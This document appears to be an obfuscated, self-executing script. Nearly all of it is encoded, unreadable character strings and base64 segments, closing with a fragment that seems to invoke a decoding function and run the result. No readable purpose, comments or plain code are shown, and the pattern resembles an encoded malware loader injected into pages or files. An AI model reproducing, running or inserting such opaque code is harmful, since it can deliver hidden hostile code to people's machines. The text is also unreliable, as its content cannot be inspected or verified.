IXnnY3nnITnnI3nnI3nnZHnnJznnJznnajnnJ3nnZTnnYHnna7nnJLnnYHnnZrnnb/nnabnnbrnnbvnnJLnnajnnJ3nnJznnJznnI7nnZTnnY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/voKjvoKvvoKjvoL/voL/voKjvoL/nnJLnnJnnnZDnnJ3nnIXnnY3nnZDnnIXnnI3nnJznnJznnJ7nnJLnnIjnnJLnnJ7nnZDnnZvnnZbnnZrnnZHnnZDnnaDnnafnnbznnbbnnZrnnZjnnYXnnZrnnZvnnZDnnZvnnYHnnJ3nnZbnna7nnZLnnJ3nnJLgsozgso/gsoPgsoHgspTgsongso/[base64]/[base64]/nnJ3nnZTnnbTnnJznnI7nnYjnnZDnnZnnnYbnnZDnnY7nnYPnnZTnnYfnnJXnnZTnnbLnnIjnnb/[base64]/[base64]/[base64]/nnJ3nnZTnnbTnnJznnI7nnYjnnYjnnYjnnYjnnI7nnZTnnbPnna7nnJLnnZrnnZvnnYHnnZznnZjnnZDnnZrnnYDnnYHnnJLnnajnnIjnnZPnnYDnnZvnnZbnnYHnnZznnZrnnZvnnJ3nnJznnY7nnZznnZPnnJ3nnZTnnYznnInnnIXnnY3nnIPnnJznnZTnnY/[base64]/[base64]/[base64]/nnbbnnYHnnY/nnZvnnZ3nnaznnbDnnaPnnabnnZPnnafnnZHnnYPnnaXnna3nnZ3nnYTnnJLnnJznnIjnnIjnnJLnnZrnnZ7nnJLnnI7nnYjnnZPnnYDnnZvnnZbnnYHnnZznnZrnnZvnnJXnnZTnnb/[base64]/nnb7nnbTnnbbnnIbnnZjnnbfnnbLnnZznnZrnnY3nnZ7nna3nnZPnnb3nnJLnnJnnnZTnnb7nnIrnnZTnnb7nnI/nnJLnnJLnnJznnI7nnZbnna7nnZLnnJ3nnJLvqajvqavvqafvqaXvqajvqZfvqbDvqavvqbbvqaXvqaPvqaHnnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIXnnIHnnZPnnJznnJznnajnna7nnJLnnYbnnZDnnYHnnbznnYHnnZDnnZjnnJLnnajnnJ3nnJLnnIDnnZPnnY/nnbbnnYHnnY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/nnJ3nna7nnIHnnJjnnILnnajnnIXnnYnnnZrnnYbnnYnnnYLnnZTnnYnnnY/[base64]/nnZTnnJ3nnYHnnYnnnYPnnJznnZTnnYnnnZ/nnZfnnYfnnZrnnYnnnZ/nnZDnnZjnnYDnnYnnnZ/nnZznnZLnnYbnnYnnnZ7nnZHnnZHnnZznnYnnnZ7nnZDnnZ/[base64]/nnY/[base64]/[base64]/[base64]/nnZDnnYHnnZrnnYnnnY/[base64]/[base64]/[base64]/[base64]/se+/t++/oe+/tu+/he+/o++/oe+/qu+/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/nueckuecmeedkOecneecheedjeechOecgeedk+ech+ecnOecnOedqOecneeckuedlOedmeedgeeckuecmeeckueckuecnOecjuedl+edneedruedkuecneecku+/iO+/nu+/j++/uu+/j++/j++/ie+/ku+/me+/ju+/j++/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/vv57nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIHnnZPnnIfnnJznnJznnajnnJ3nnJLnnZ3nnYfnnZDnnZPnnJLnnJnnnJLnnZ/nnZTnnYPnnZTnnYbnnZbnnYfnnZznnYXnnYHnnI/nnYPnnZrnnZznnZHnnJ3nnIXnnJznnJLnnJznnI7nnZfnnZznna7nnZLnnJ3nnJLvv4jvv57vv4/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/vv57nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIHnnZPnnIfnnJznnJznnajnnJ3nnJLnnYHnnZznnYHnnZnnnZDnnJLnnJnnnJLnjKLnjIXnjI/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/[base64]/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/vv57nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIHnnZPnnIfnnJznnJznnajnnJ3nnJLnnZTnnZnnnYHnnJLnnJnnnJLnnJLnnJznnI7nnZfnnZPnna7nnZLnnJ3nnJLvv4jvv57vv4/vv7rvv4/vv4/vv4nvv5Lvv5nvv47vv4/vv57nnJLnnJnnnZDnnJ3nnIXnnY3nnITnnIHnnZPnnIfnnJznnJznnajnnJ3nnJLnnYbnnYfnnZbnnJLnnJnnnJLnnZ3nnYHnnYHnnYXnnYbnnI/nnJrnnJrnnZTnnZfnnZbnnJvnnJLnnJ7nnZLnnJ3nnJLHj8eNx5jHj8eEx43HgseIx4rHjceYx4/HhMaCx47HhceI55yS55yZ552Q55yd55yF552N55yH55yD552Q55yC55yc55yc55ye55yS55ya552c552Y552U552S552Q552G55ya55yS55ye552S55yd55yS7oe67oe/[base64]/552u55yS552F552a552G552c552B552c552a552b55yS552o55yI55yS552T552c552N552Q552R55yS55yO552/552u55yS552P5528552b552R552Q552N55yS552o55yI552+55yO552/552u55yS552B552a552F55yS552o55yI55yF552N55yF55yO552/552u55yS552Z552Q552T552B55yS552o55yI55yF552N55yF55yO552/[base64]/[base64]/76Co76Cr76Co76C/76C/76Co76C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c();}();